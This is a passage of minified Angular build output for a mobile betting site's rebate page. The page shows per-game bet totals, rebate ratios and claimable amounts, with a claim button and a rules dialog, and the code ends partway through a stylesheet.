o.Tb(0,[(n()(),o.xb(0,0,null,null,22,"tr",[["class","tdOuter"]],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(1,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(2,0,null,null,3,"td",[["class","width_1"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(4,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(5,0,["",""])),(n()(),o.xb(6,0,null,null,4,"td",[["class","width_2"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(8,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(9,0,["\uffe5",""])),o.Nb(10,2),(n()(),o.xb(11,0,null,null,6,"td",[["class","width_3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(13,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(14,0,[" "," "])),(n()(),o.xb(15,0,null,0,2,"div",[["class","jcTagCon"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,$t)),o.wb(17,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(18,0,null,null,4,"td",[["class","width_4"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(20,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(21,0,["\uffe5",""])),o.Nb(22,2)],(function(n,t){n(t,17,0,t.context.$implicit.hasJcTsRatio)}),(function(n,t){n(t,0,0,o.Jb(t,1).nzTableComponent),n(t,2,0,o.Jb(t,4).nzLeft,o.Jb(t,4).nzRight,o.Jb(t,4).nzAlign,o.Jb(t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.gameTypeName),n(t,6,0,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,o.Jb(t,8).nzAlign,o.Jb(t,8).nzBreakWord?"break-all":"");var e=o.Sb(t,9,0,n(t,10,0,o.Jb(t.parent.parent,0),t.context.$implicit.validBetAmount,"1.2-2"));n(t,9,0,e),n(t,11,0,o.Jb(t,13).nzLeft,o.Jb(t,13).nzRight,o.Jb(t,13).nzAlign,o.Jb(t,13).nzBreakWord?"break-all":""),n(t,14,0,"0"==t.context.$implicit.maxTsRatio?0:t.context.$implicit.maxTsRatio+"%"),n(t,18,0,o.Jb(t,20).nzLeft,o.Jb(t,20).nzRight,o.Jb(t,20).nzAlign,o.Jb(t,20).nzBreakWord?"break-all":"");var l=o.Sb(t,21,0,n(t,22,0,o.Jb(t.parent.parent,0),t.context.$implicit.tsAmount,"1.2-2"));n(t,21,0,l)}))}function Ut(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(1,16384,null,0,Dn.c,[[8,null]],null,null),(n()(),o.mb(16777216,null,null,1,null,Et)),o.wb(3,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.capital.fsData)}),(function(n,t){n(t,0,0,o.Jb(t,1).nzTableComponent)}))}function qt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(1,16384,null,0,Dn.c,[[8,null]],null,null),(n()(),o.xb(2,0,null,null,5,"tr",[["class","noData"]],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(3,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(4,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(6,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.xb(7,0,null,0,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,o.Jb(t,1).nzTableComponent),n(t,2,0,o.Jb(t,3).nzTableComponent),n(t,4,0,o.Jb(t,6).nzLeft,o.Jb(t,6).nzRight,o.Jb(t,6).nzAlign,o.Jb(t,6).nzBreakWord?"break-all":""),n(t,7,0,e.config.baseMobileImgUrl+"image/rebate/fs_noneDate.png")}))}function Vt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"button",[["nz-button",""],["nzBlock",""],["nzShape","round"],["nzSize","large"],["nzType","default"],["routerLink","/user/proportino-detail"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,1).onClick()&&l),l}),z.b,z.a)),o.wb(1,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,[" \u8fd4\u6c34\u6bd4\u4f8b\u8be6\u60c5"]))],(function(n,t){n(t,1,0,"/user/proportino-detail"),n(t,3,0,"","default","round","large")}),(function(n,t){n(t,0,0,o.Jb(t,3).nzWave)}))}function Kt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","footer-warp"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzShape","round"],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goTimeCount()&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.Rb(5,0,["\u8fd4\u6c34\u52a0\u6210\u5012\u8ba1\u65f6 ",""]))],(function(n,t){n(t,3,0,"","default","round","large")}),(function(n,t){var e=t.component;n(t,1,0,o.Jb(t,3).nzWave),n(t,5,0,e.diff)}))}function Qt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.isVisible=!1)&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(2,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),o.Pb(603979776,5,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u786e\u5b9a"]))],(function(n,t){n(t,2,0,"","primary","large")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function Yt(n){return o.Tb(0,[o.Lb(0,C.f,[o.v]),(n()(),o.xb(1,0,null,null,5,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(2,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(3,0,null,1,0,"div",[["class","rule-btn"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.isVisible=!0)&&o),o}),null,null)),(n()(),o.xb(4,0,null,1,2,"div",[["class","goCapital"],["routerLink","/user/capital-funds"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,5).onClick()&&l),l}),null,null)),o.wb(5,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{queryParams:[0,"queryParams"],routerLink:[1,"routerLink"]},null),o.Mb(6,{type:0}),(n()(),o.xb(7,0,null,null,48,"div",[["class","contian-warp"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,15,"ul",[["class","money-top"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),o.xb(10,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(11,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u53ef\u9886\u53d6\u8fd4\u6c34\u603b\u989d"])),(n()(),o.xb(13,0,null,null,2,"p",[["class","money-num"]],null,null,null,null,null)),(n()(),o.Rb(14,null,["\uffe5 ",""])),o.Nb(15,2),(n()(),o.xb(16,0,null,null,0,"li",[],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),o.xb(18,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(19,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u94b1\u5305"])),(n()(),o.xb(21,0,null,null,2,"p",[["class","money-num"]],null,null,null,null,null)),(n()(),o.Rb(22,null,["\uffe5 ",""])),o.Nb(23,2),(n()(),o.xb(24,0,null,null,24,"div",[["class","data-box"]],null,null,null,null,null)),(n()(),o.xb(25,0,null,null,17,"table",[["class","table_head_box"]],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,16,"thead",[],null,null,null,Nn.f,Nn.c)),o.wb(27,5423104,null,1,Dn.f,[[8,null],o.k,o.F],null,null),o.Pb(603979776,1,{listOfNzThComponent:1}),(n()(),o.xb(29,0,null,0,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(30,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(32,770048,[[1,4]],0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u6e38\u620f\u7c7b\u578b"])),(n()(),o.xb(34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(35,770048,[[1,4]],0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u6709\u6548\u6295\u6ce8\u989d"])),(n()(),o.xb(37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(38,770048,[[1,4]],0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u6700\u9ad8\u8fd4\u6c34\u6bd4\u4f8b"])),(n()(),o.xb(40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(41,770048,[[1,4]],0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u53ef\u8fd4\u6c34\u91d1\u989d"])),(n()(),o.xb(43,0,null,null,5,"div",[["class","table_tbody_box"]],null,null,null,null,null)),(n()(),o.xb(44,0,null,null,4,"table",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Ut)),o.wb(46,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,qt)),o.wb(48,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(49,0,null,null,2,"div",[["class","footer-warp"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Vt)),o.wb(51,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Kt)),o.wb(53,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(54,0,null,null,1,"button",[["class","submit-btn"],["nzShape","round"]],[[8,"disabled",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getAssets()&&o),o}),null,null)),(n()(),o.Rb(-1,null,[" \u4e00\u952e\u9886\u53d6 "])),(n()(),o.xb(56,16777216,null,null,12,"nz-modal",[["class","modalBox"],["nzClosable","false"],["nzTitle","\u8fd4\u6c34\u89c4\u5219"]],null,[[null,"nzVisibleChange"],[null,"nzOnOk"],[null,"nzOnCancel"]],(function(n,t,e){var o=!0,l=n.component;return"nzVisibleChange"===t&&(o=!1!==(l.isVisible=e)&&o),"nzOnOk"===t&&(o=0!=(l.isVisible=!1)&&o),"nzOnCancel"===t&&(o=0!=(l.isVisible=!1)&&o),o}),Ft.c,Ft.b)),o.wb(57,4964352,null,1,G.b,[y.n,Bt.d,Bt.g,Wn.e,o.j,o.k,o.R,G.c,Lt.b,o.h,[2,G.a],C.d],{nzVisible:[0,"nzVisible"],nzClosable:[1,"nzClosable"],nzFooter:[2,"nzFooter"],nzTitle:[3,"nzTitle"]},{nzOnOk:"nzOnOk",nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),o.Pb(603979776,4,{modalFooter:0}),(n()(),o.xb(59,0,null,0,6,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(60,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5404\u6e38\u620f\u6700\u65b0\u8fd4\u6c34\u6bd4\u4f8b\u7531\u4e8e\u7f51\u7edc\u539f\u56e0\u6781\u5c0f\u53ef\u80fd\u5b58\u5728\u5dee\u5f02\uff0c\u5bfc\u81f4\u60a8\u770b\u5230\u7684\u8fd4\u6c34\u6bd4\u4f8b\u548c\u5f97\u5230\u7684\u4e0d\u540c\uff0c\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u8fd4\u6c34\u4e3a\u51c6\uff1b"])),(n()(),o.xb(62,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8fd4\u6c34\u5230\u8d26\u5728\u7f51\u7edc\u62e5\u6324\u60c5\u51b5\u4e0b\u53ef\u80fd\u5b58\u5728\u5ef6\u8fdf\uff0c\u82e5\u9047\u5230\u5ef6\u8fdf\u8bf7\u8fc7\u51e0\u5206\u949f\u518d\u67e5\u770b\u5230\u8d26\u60c5\u51b5\uff1b"])),(n()(),o.xb(64,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u90e8\u5206\u6e38\u620f\u8fd4\u6c34\u91d1\u989d\u5b58\u5728\u4e0a\u9650\uff0c\u8bf7\u4ee5\u7cfb\u7edf\u5b9e\u9645\u8ba1\u7b97\u4e3a\u51c6\uff0c\u6709\u7591\u95ee\u53ef\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\uff1b"])),(n()(),o.xb(66,0,null,0,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u516c\u53f8\u6709\u6743\u5bf9\u8fd4\u6c34\u8fdb\u884c\u4fee\u6539\u3001\u6682\u505c\u3001\u53d6\u6d88\u7b49\uff0c\u65e0\u9700\u7279\u522b\u901a\u77e5\uff0c\u5e76\u4fdd\u7559\u5bf9\u8be5\u6d3b\u52a8\u7684\u6700\u7ec8\u89e3\u91ca\u6743\u3002"])),(n()(),o.mb(0,[["modalFooter",2]],0,0,null,Qt))],(function(n,t){var e=t.component;n(t,2,0);var l=n(t,6,0,8);n(t,5,0,l,"/user/capital-funds"),n(t,32,0),n(t,35,0),n(t,38,0),n(t,41,0),n(t,46,0,e.capital.fsData.length),n(t,48,0,!e.capital.fsData.length),n(t,51,0,e.capital.fsData.length),n(t,53,0,e.showTime),n(t,57,0,e.isVisible,"false",o.Jb(t,68),"\u8fd4\u6c34\u89c4\u5219")}),(function(n,t){var e=t.component;n(t,10,0,e.config.baseMobileImgUrl+"image/rebate/page_public_btn_klqxmze.png");var l=o.Sb(t,14,0,n(t,15,0,o.Jb(t,0),e.allReturnMoney,"1.2-2"));n(t,14,0,l),n(t,18,0,e.config.baseMobileImgUrl+"image/rebate/page_public_btn_qb.png");var r=o.Sb(t,22,0,n(t,23,0,o.Jb(t,0),null==e.user.userInfo?null:e.user.userInfo.wallet,"1.2-2"));n(t,22,0,r),n(t,29,0,o.Jb(t,30).nzTableComponent),n(t,31,1,[o.Jb(t,32).nzShowFilter||o.Jb(t,32).nzShowSort||o.Jb(t,32).nzCustomFilter,o.Jb(t,32).nzShowFilter||o.Jb(t,32).nzCustomFilter,o.Jb(t,32).nzShowSort,o.Jb(t,32).nzShowRowSelection,o.Jb(t,32).nzShowCheckbox,o.Jb(t,32).nzExpand,o.Jb(t,32).nzLeft,o.Jb(t,32).nzRight,"descend"===o.Jb(t,32).nzSort||"ascend"===o.Jb(t,32).nzSort,o.Jb(t,32).nzLeft,o.Jb(t,32).nzRight,o.Jb(t,32).nzAlign]),n(t,34,1,[o.Jb(t,35).nzShowFilter||o.Jb(t,35).nzShowSort||o.Jb(t,35).nzCustomFilter,o.Jb(t,35).nzShowFilter||o.Jb(t,35).nzCustomFilter,o.Jb(t,35).nzShowSort,o.Jb(t,35).nzShowRowSelection,o.Jb(t,35).nzShowCheckbox,o.Jb(t,35).nzExpand,o.Jb(t,35).nzLeft,o.Jb(t,35).nzRight,"descend"===o.Jb(t,35).nzSort||"ascend"===o.Jb(t,35).nzSort,o.Jb(t,35).nzLeft,o.Jb(t,35).nzRight,o.Jb(t,35).nzAlign]),n(t,37,1,[o.Jb(t,38).nzShowFilter||o.Jb(t,38).nzShowSort||o.Jb(t,38).nzCustomFilter,o.Jb(t,38).nzShowFilter||o.Jb(t,38).nzCustomFilter,o.Jb(t,38).nzShowSort,o.Jb(t,38).nzShowRowSelection,o.Jb(t,38).nzShowCheckbox,o.Jb(t,38).nzExpand,o.Jb(t,38).nzLeft,o.Jb(t,38).nzRight,"descend"===o.Jb(t,38).nzSort||"ascend"===o.Jb(t,38).nzSort,o.Jb(t,38).nzLeft,o.Jb(t,38).nzRight,o.Jb(t,38).nzAlign]),n(t,40,1,[o.Jb(t,41).nzShowFilter||o.Jb(t,41).nzShowSort||o.Jb(t,41).nzCustomFilter,o.Jb(t,41).nzShowFilter||o.Jb(t,41).nzCustomFilter,o.Jb(t,41).nzShowSort,o.Jb(t,41).nzShowRowSelection,o.Jb(t,41).nzShowCheckbox,o.Jb(t,41).nzExpand,o.Jb(t,41).nzLeft,o.Jb(t,41).nzRight,"descend"===o.Jb(t,41).nzSort||"ascend"===o.Jb(t,41).nzSort,o.Jb(t,41).nzLeft,o.Jb(t,41).nzRight,o.Jb(t,41).nzAlign]),n(t,54,0,e.allReturnMoney<=0)}))}function Zt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-return-money",[],null,null,null,Yt,Ht)),o.wb(1,245760,null,0,Wt,[s.a,f.a,_.g,M.a,G.f,jt.a,c.p],null,null)],(function(n,t){n(t,1,0)}),null)}var Xt=o.tb("app-mobile-return-money",Wt,Zt,{},{},[]),ne=function(){function n(n,t,e){this.capital=n,this.user=t,this.message=e,this.active=0,this.itemData=[]}return n.prototype.ngOnInit=function(){var n=this;if(this.user.userInfo&&this.user.userInfo.uid)return this.getReturnMoneyFn(this.user.userInfo.uid);this.user.getUserInfo().subscribe((function(t){return 1e4===t.status&&n.getReturnMoneyFn(t.data.uid)}))},n.prototype.showDetail=function(n){this.active=n,this.itemData=this.capital.fsData[n].memberUserFsPOS},n.prototype.getReturnMoneyFn=function(n){var t=this;this.capital.getReturnMoneyFn(n).subscribe((function(n){return 1e4!==n.status&&t.message.error(n.msg)}))},n}(),te=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% 